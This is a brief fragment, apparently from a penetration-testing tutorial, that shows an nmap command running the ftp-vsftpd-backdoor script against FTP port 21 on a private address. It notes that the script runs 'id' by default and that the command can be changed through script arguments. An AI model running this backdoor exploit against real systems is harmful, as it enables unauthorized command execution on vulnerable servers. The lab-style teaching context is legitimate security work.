 id command by default, but that can be changed with the exploit.cmd or ftp-vsftpd-backdoor.cmd script arguments.nmap --script ftp-vsftpd-backdoor -p 21 192.168.1.6